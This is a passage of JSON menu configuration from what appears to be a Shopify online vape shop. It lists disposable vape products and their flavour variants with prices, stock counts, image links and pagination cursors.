Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDMyMzQ4MiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45993764356250","title":"( Pod Only ) - Charger Kit Required / Peach Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDM1NjI1MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45993764389018","title":"( Pod Only ) - Charger Kit Required / Blue Razz Grape Ice (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":12,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDM4OTAxOCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45993764421786","title":"( Pod Only ) - Charger Kit Required / Blueberry Apple Cobbler (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":6,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDQyMTc4NiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45993764454554","title":"( Pod Only ) - Charger Kit Required / Tropical Guava (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDQ1NDU1NCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-698861","setting":{"item_layout":"product","title":"Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8551389364378","title":"Lost Angel Mate 50K Disposable POD","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/WatermelonIceLostAngelMate50KDisposablePOD.jpg?v=1752040746"},"price":1799,"handle":"lost-angel-mate-50k-disposable-pod","variants":{"edges":[{"id":"45927406272666","title":"Watermelon Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-17,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjI3MjY2NiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45927406305434","title":"Ice Mintz","price":"17.99","compareAtPrice":null,"inventoryQuantity":-16,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjMwNTQzNCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45927406338202","title":"Strawberry Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-14,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjMzODIwMiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45927406370970","title":"Tropical Boom","price":"17.99","compareAtPrice":null,"inventoryQuantity":-20,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjM3MDk3MCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45927406403738","title":"Miami Mint","price":"17.99","compareAtPrice":null,"inventoryQuantity":-5,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQwMzczOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45927406436506","title":"Blue Razz Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-6,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQzNjUwNiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45927406469274","title":"Juicy Peach Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-9,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQ2OTI3NCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45927406502042","title":"Strawberry Banana","price":"17.99","compareAtPrice":null,"inventoryQuantity":-15,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjUwMjA0MiwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45927406534810","title":"Fcuking Fab","price":"17.99","compareAtPrice":null,"inventoryQuantity":-15,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjUzNDgxMCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45927406567578","title":"Mexico Mango","price":"17.99","compareAtPrice":null,"inventoryQuantity":-12,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjU2NzU3OCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-345046","setting":{"item_layout":"product","title":"Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8338170151066","title":"Foger Switch Pro Kit Disposable 30K","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Strawberry_Ice_Foger_Switch_Pro_Kit_Disposable_30K.jpg?v=1726322778"},"price":1999,"handle":"foger-switch-pro-kit-disposable-30k","variants":{"edges":[{"id":"45957854429338","title":"Strawberry Cup Cake / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1NDQyOTMzOCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45957852135578","title":"Tobacco / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":27,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1MjEzNTU3OCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45701942575258","title":"Coffee / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTcwMTk0MjU3NTI1OCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45701942608026","title":"Coffee / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":-2,"cursor":"eyJsYXN0X2lkIjo0NTcwMTk0MjYwODAyNiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45173852995738","title":"Watermelon Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1Mjk5NTczOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45610667999386","title":"Watermelon Ice / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTYxMDY2Nzk5OTM4NiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45957854888090","title":"Watermelon Bubblegum / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1NDg4ODA5MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45173852569754","title":"Strawberry Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1MjU2OTc1NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45610667573402","title":"Strawberry Ice / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":6,"cursor":"eyJsYXN0X2lkIjo0NTYxMDY2NzU3MzQwMiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45173852897434","title":"Pineapple Coconut Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":2,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1Mjg5NzQzNCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-571521","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8551408304282","title":"Foger Bit 35K Disposable","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/MiamiMintFogerBit35KDisposable.jpg?v=1752040832"},"price":2499,"handle":"foger-bit-35k-disposable","variants":{"edges":[{"id":"45927457161370","title":"Miami Mint | 850mAh | 0.8ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzE2MTM3MCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45927457194138","title":"Blue Razz Ice | 850mAh | 0.8ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzE5NDEzOCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45927457226906","title":"Passion Kiwi | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzIyNjkwNiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45927457259674","title":"Summer Mist | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzI1OTY3NCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45927457292442","title":"White Peach Raspberry | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzI5MjQ0MiwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45927457325210","title":"Georgia Peach | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzMyNTIxMCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45927457357978","title":"Wintergreen | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzM1Nzk3OCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45927457390746","title":"Sour Apple Watermelon | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzM5MDc0NiwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45927457423514","title":"Fucking Fab | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzQyMzUxNCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45927457456282","title":"Orange Cranberry Lime Ice | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzQ1NjI4MiwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-361926","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8222530338970","title":"Geek BAR PULSE X DISPOSABLE VAPE","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/GEEK_BAR_PULSE_X_DISPOSABLE_VAPE_BANANA_TAFFY_FREEZE.jpg?v=1715795726"},"price":2999,"handle":"geek-bar-pulse-x-disposable-vape","variants":{"edges":[{"id":"45689791316122","title":"ORANGE JAM (JAM EDITION) / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":57,"cursor":"eyJsYXN0X2lkIjo0NTY4OTc5MTMxNjEyMiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45689880608922","title":"SOUR STRAWS / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":128,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MDYwODkyMiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"44880927817882","title":"BLACKBERRY B-POP (Blackberry Baja Burst) / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":67,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzgxNzg4MiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"44880927621274","title":"SOUR FCUKING FAB / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":38,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzYyMTI3NCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"44880928276634","title":"ORANGE FCUKING FAB / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":21,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyODI3NjYzNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"44880927686810","title":"SOUR APPLE ICE / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":37,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzY4NjgxMCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45689881198746","title":"BLACKBERRY BLUEBERRY / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":10,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTE5ODc0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45689881329818","title":"COOL MINT / SINGLE","price":"35.99","compareAtPrice":null,"inventoryQuantity":7,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTMyOTgxOCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"44880927555738","title":"SOUR MANGO PINEAPPLE / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":19,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzU1NTczOCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45689881264282","title":"STRAWBERRY COLADA / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":2,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTI2NDI4MiwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-957429","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8388269310106","title":"Raz LTX Disposable 25000 puffs","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Sour_Apple_Watermelon_Razzzz_LTX_Disposable_25000_puffs.jpg?v=1732075030"},"price":2499,"handle":"raz-ltx-disposable-25000-puffs","variants":{"edges":[{"id":"45360051257498","title":"Raspberry Limeade","price":"24.99","compareAtPrice":null,"inventoryQuantity":36,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTI1NzQ5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45360051224730","title":"Rainbow Rain (Rainbow Jelly)","price":"24.99","compareAtPrice":null,"inventoryQuantity":26,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTIyNDczMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45360050569370","title":"Blue Raz Ice","price":"24.99","compareAtPrice":null,"inventoryQuantity":22,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDU2OTM3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45360050634906","title":"Cherry Strapple","price":"24.99","compareAtPrice":null,"inventoryQuantity":25,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDYzNDkwNiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45360050831514","title":"Frozen Cherry Apple (Frozen Edition)","price":"24.99","compareAtPrice":null,"inventoryQuantity":18,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDgzMTUxNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45360051060890","title":"Miami Mint","price":"24.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTA2MDg5MCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"46042732757146","title":"peppermint candy cane","price":"19.99","compareAtPrice":null,"inventoryQuantity":28,"cursor":"eyJsYXN0X2lkIjo0NjA0MjczMjc1NzE0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45360050995354","title":"Iced Blue Dragon","price":"24.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDk5NTM1NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45360050602138","title":"Blueberry Watermelon","price":"24.99","compareAtPrice":null,"inventoryQuantity":21,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDYwMjEzOCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45360051388570","title":"Sour Watermelon Peach","price":"24.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTM4ODU3MCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-155342","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8488124383386","title":"Geek Bar Pulse 15000","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/BlueRazzIceGeekBarPulse15000.png?v=1745827341"},"price":2199,"handle":"geek-bar-pulse-15000","variants":{"edges":[{"id":"45698140831898","title":"CreamyMintz (Mintz Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":39,"cursor":"eyJsYXN0X2lkIjo0NTY5ODE0MDgzMTg5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45698140799130","title":"StoneMintz (Mintz Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":30,"cursor":"eyJsYXN0X2lkIjo0NTY5ODE0MDc5OTEzMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45698139324570","title":"Crazy Melon (Honeydew Melon Watermelon) (Virgo) (Zodiac Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":49,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzOTMyNDU3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45698137555098","title":"Watermelon Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":63,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzU1NTA5OCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45698132574362","title":"Blue Raz Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":24,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzMjU3NDM2MiwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45842059034778","title":"Tobacco","price":"21.99","compareAtPrice":null,"inventoryQuantity":31,"cursor":"eyJsYXN0X2lkIjo0NTg0MjA1OTAzNDc3OCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45698137096346","title":"Fcuking FAB (Gummy Bear) (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":37,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzA5NjM0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45698137129114","title":"White Gummy Ice (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzEyOTExNCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45698137161882","title":"Pink Lemonade (Planet Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":18,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzE2MTg4MiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45698137227418","title":"Cherry Bomb (Cherry Dragon Fruit) (Sagittarius) (Zodiac Edition)","price":"21.99","compareAtPrice":null,"inventoryQuantity":10,"cursor":"eyJsYXN0X2lkIjo0NTY5ODEzNzIyNzQxOCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-254800","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7902349459610","title":"Raz TN9000 Disposable Vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazIceRazTn9000DisposableVape.jpg?v=1694125376"},"price":1999,"handle":"raz-tn9000-disposable-vape","variants":{"edges":[{"id":"43881244524698","title":"Miami Mint / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":81,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDUyNDY5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"43881244557466","title":"Miami Mint / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-1,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDU1NzQ2NiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"43881244655770","title":"Strawberry Shortcake / Single","price":"35.99","compareAtPrice":null,"inventoryQuantity":346,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDY1NTc3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"43881244688538","title":"Strawberry Shortcake / 10 Pack","price":"299.99","compareAtPrice":null,"inventoryQuantity":30,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDY4ODUzOCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"44379795390618","title":"Georgia Peach (New Feb 2024) / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":69,"cursor":"eyJsYXN0X2lkIjo0NDM3OTc5NTM5MDYxOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"44379795423386","title":"Georgia Peach (New Feb 2024) / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-11,"cursor":"eyJsYXN0X2lkIjo0NDM3OTc5NTQyMzM4NiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"43881244393626","title":"Dragon Fruit Lemonade / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":51,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDM5MzYyNiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"43881244426394","title":"Dragon Fruit Lemonade / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-7,"cursor":"eyJsYXN0X2lkIjo0Mzg4MTI0NDQyNjM5NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"44841138651290","title":"Clear (Unflavored) •NEW / Single","price":"19.99","compareAtPrice":null,"inventoryQuantity":48,"cursor":"eyJsYXN0X2lkIjo0NDg0MTEzODY1MTI5MCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"44841138684058","title":"Clear (Unflavored) •NEW / 10 Pack","price":"199.00","compareAtPrice":null,"inventoryQuantity":-10,"cursor":"eyJsYXN0X2lkIjo0NDg0MTEzODY4NDA1OCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-182801","setting":{"item_layout":"product","title":"Menu item","product":{"id":"8303101706394","title":"Pillow Talk 40000 Vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Pillowtalkicecontrolic40000DisposableVape.jpg?v=1720659343"},"price":2499,"handle":"pilllow-talks-ice-control-ic40000-disposable-vape","variants":{"edges":[{"id":"45336039751834","title":"Black & Blue Berry / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-41,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTc1MTgzNCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45336039784602","title":"Black & Blue Berry / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTc4NDYwMiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45084372893850","title":"Black Cherry / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-51,"cursor":"eyJsYXN0X2lkIjo0NTA4NDM3Mjg5Mzg1MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45114090946714","title":"Black Cherry / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NTExNDA5MDk0NjcxNCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45336039817370","title":"Blue Cotton Candy / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-22,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTgxNzM3MCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45336039850138","title":"Blue Cotton Candy / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTg1MDEzOCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45336039882906","title":"Blue Mint (Crystal Edition) / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-21,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTg4MjkwNiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45336039915674","title":"Blue Mint (Crystal Edition) / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTkxNTY3NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45336039948442","title":"Blue Rancher (Crystal Edition) / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-5,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTk0ODQ0MiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45336039981210","title":"Blue Rancher (Crystal Edition) / 10 Pack","price":"248.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTMzNjAzOTk4MTIxMCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-975200","setting":{"item_layout":"text","title":"FEATURED PRODUCTS","column_width":3,"disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-276952","setting":{"item_layout":"collection","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false,"collection":{"id":"311091101850","handle":"hookah","title":"Hookah Vapes","image":{"altText":null,"id":"1644980404378","url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Peach_Ice_Shisha_Beast_Disposable_Vape_20000_1024x1024_2x_3ca5dee5-5ff2-4de7-90d2-2e0ce5098fe4.jpg?v=1721198685"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-620126","setting":{"item_layout":"collection","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false,"collection":{"id":"311640162458","handle":"zero-nicotine-vapes","title":"Zero Nicotine Vapes","image":{"altText":null,"id":"1644980502682","url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Cherry_Bomb_Sofi_Surge_25k_Zero_Nicotine_Disposable_Vape_25000_1024x1024_2x_a52eaee4-a30a-4719-87fb-e00a9c8faba3.jpg?v=1721200399"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-127255","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-483836","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8058739884186","handle":"al-fakher-crown-bar-15000-pro-max-disposable-vape","title":"Al Fakher Crown Bar 15000 Pro Max Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Al_Fakher_Crown_Bar_15000_Puffs_Disposable_Vape_Peach_Ice.jpg?v=1708114164"},"price":"24.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-561536","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8232422867098","handle":"my-shisha-classic-10000-puff-disposable-vape","title":"My Shisha - Classic 10000 Puff Disposable 